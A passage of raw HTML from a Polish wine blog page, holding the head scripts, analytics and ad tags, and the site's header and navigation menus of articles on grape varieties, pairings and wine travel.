.cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.6" id="cookie-law-info-js" data-rocket-defer defer></script>
<!--[if IE]>
<script src="https://winoh.pl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://winoh.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winoh.pl/wp-json/wp/v2/pages/1899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winoh.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://winoh.pl/?p=1899' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winoh.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinoh.pl%2Fwinnica-goja-malopolskie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winoh.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinoh.pl%2Fwinnica-goja-malopolskie%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://winoh.pl/wp-content/uploads/cropped-Justyna-i-szklanka-wina-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://winoh.pl/wp-content/uploads/cropped-Justyna-i-szklanka-wina-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winoh.pl/wp-content/uploads/cropped-Justyna-i-szklanka-wina-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://winoh.pl/wp-content/uploads/cropped-Justyna-i-szklanka-wina-scaled-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-163334620-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163334620-1');
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2023009808896825"
     crossorigin="anonymous"></script>
<meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-1899 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-Mytheme_Astra-WINOH ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.15 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-padded-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-default elementor-kit-442 astra-addon-4.11.0">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Przejdź do treści">
		Przejdź do treści</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div data-rocket-location-hash="35f9b73a2e74fb4af6dcfecae7f17df7" id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://winoh.pl/" class="custom-logo-link" rel="home"><img width="120" height="99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2099'%3E%3C/svg%3E" class="custom-logo" alt="Justyna o Winie" decoding="async" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png" /><noscript><img width="120" height="99" src="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png" class="custom-logo" alt="Justyna o Winie" decoding="async" srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Podstawowa nawigacja witryny" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Odkrywamy Świat Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Przewodnik po Szczepach Białych w Produkcji Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/chardonnay-szczep-i-wino/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Chardonnay &#8211; Wszystko, Co Powinieneś Wiedzieć o Tym Szczepie</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4016"><a target="_blank" href="https://winoh.pl/chablis-wino-i-region-we-francji/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Chablis – o winie i regionie</span></a></li>		</ul>
</li>		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/sauvignon-blanc/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sauvignon Blanc: Ekscytujący Szczep Wina, Którego Nie Można Przegapić</span></a></li>		<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/pinot-grigio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pinot Grigio/Gris &#8211; Delikatność i Uniwersalność w Białym Winie</span></a></li>		<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/riesling-szczep/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Riesling &#8211; Król Niemieckich Win: Tajemnice Aromatycznego Szczepu</span></a></li>	</ul>
</li>	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-336"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Szczepy Czerwone w Produkcji Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/cabernet-sauvignon/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cabernet Sauvignon &#8211; Król Czerwonych Win</span></a></li>		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/merlot/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Merlot &#8211; Elegancja i Zmysłowość w Świecie Wina</span></a></li>		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a target="_blank" href="https://winoh.pl/swiat-wina/malbec/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Malbec &#8211; Tajemniczy Urok Argentyńskiego Wina</span></a></li>		<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/pinot-noir/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pinot Noir &#8211; Delikatność i Wyrafinowanie w Kieliszku</span></a></li>		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a target="_blank" href="https://winoh.pl/swiat-wina/szczep-syrah/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Syrah &#8211; Siła i Szlachetność w Twoim Kieliszku</span></a></li>		<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a target="_blank" href="https://winoh.pl/swiat-wina/nebbiolo-szczep-barolo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Nebbiolo &#8211; Winiarski Klejnot Piemontu</span></a></li>		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/sangiovese/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sangiovese &#8211; Kwintesencja Włoskiego Wina</span></a></li>		<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/primitivo-zinfandel/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Włoskie Primitivo a Kalifornijski Zinfandel</span></a></li>	</ul>
</li>	<li id="menu-item-4120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4120"><a href="https://winoh.pl/wina-pomaranczowe/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wina pomarańczowe – czym są?</span></a></li>	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a target="_blank" href="https://winoh.pl/swiat-wina/wina-musujace-metody/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wina musujące – metody</span></a></li></ul>
</li><li id="menu-item-5626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://winoh.pl/wino-i-jedzenie/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wino i Jedzenie</span></a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://winoh.pl/winne-podroze/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Winne Podróże</span></a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://winoh.pl/recenzje-win/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recenzje Win</span></a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a aria-expanded="false" target="_blank" href="https://winoh.pl/wino-blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog o Winie</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3392"><a target="_blank" href="https://winoh.pl/festiwal-vinho-verde/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Festiwal Vinho Verde: Kultura i Smaki Wina z Portugalii</span></a></li>	<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4689"><a href="https://winoh.pl/dobre-wina-z-marketu-biedronka/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dobre wina z marketów – Biedronka</span></a></li>	<li id="menu-item-4201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4201"><a href="https://winoh.pl/wina-z-marketu-lidl/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dobre wina z marketów – Lidl</span></a></li>	<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4082"><a href="https://winoh.pl/wina-na-zime/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Jakie 4 Wina Wybrać Na Nadchodzącą Zimę?</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://winoh.pl/">
	<label for="search-field">
		<span class="screen-reader-text">Szukaj dla:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Przycisk wyszukaj" href="#">
					<span class="screen-reader-text">Szukaj</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div data-rocket-location-hash="e07aab6170725302678aecaaf28e2387" id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://winoh.pl/" class="custom-logo-link" rel="home"><img width="120" height="99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2099'%3E%3C/svg%3E" class="custom-logo" alt="Justyna o Winie" decoding="async" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png" /><noscript><img width="120" height="99" src="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png" class="custom-logo" alt="Justyna o Winie" decoding="async" srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Podstawowa nawigacja witryny" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Odkrywamy Świat Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Przewodnik po Szczepach Białych w Produkcji Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/chardonnay-szczep-i-wino/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Chardonnay &#8211; Wszystko, Co Powinieneś Wiedzieć o Tym Szczepie</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4016"><a target="_blank" href="https://winoh.pl/chablis-wino-i-region-we-francji/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Chablis – o winie i regionie</span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/sauvignon-blanc/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sauvignon Blanc: Ekscytujący Szczep Wina, Którego Nie Można Przegapić</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/pinot-grigio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pinot Grigio/Gris &#8211; Delikatność i Uniwersalność w Białym Winie</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/riesling-szczep/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Riesling &#8211; Król Niemieckich Win: Tajemnice Aromatycznego Szczepu</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-336"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Szczepy Czerwone w Produkcji Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Przełącznik menu</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/cabernet-sauvignon/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cabernet Sauvignon &#8211; Król Czerwonych Win</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/merlot/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Merlot &#8211; Elegancja i Zmysłowość w Świecie Wina</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a target="_blank" href="https://winoh.pl/swiat-wina/malbec/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Malbec &#8211; Tajemniczy Urok Argentyńskiego Wina</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/pinot-noir/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pinot Noir &#8211; Delikatność i Wyrafinowanie w Kieliszku</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a target="_blank" href="https://winoh.pl/swiat-wina/szczep-syrah/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Syrah &#8211; Siła i Szlachetność w Twoim Kieliszku</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a target="_blank" href="https://winoh.pl/swiat-wina/nebbiolo-szczep-barolo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Nebbiolo &#8211; Winiarski Klejnot Piemontu</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/sangiovese/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sangiovese &#8211; Kwintesencja Włoskiego Wina</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/primitivo-zinfandel/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Włoskie Primitivo a Kalifornijski Zinfandel</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4120"><a href="https://winoh.pl/wina-pomaranczowe/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wina pomarańczowe – czym są?</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a target="_blank" href="https://winoh.pl/swiat-wina/wina-musujace-metody/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wina musujące – metody</span></a></li></ul>
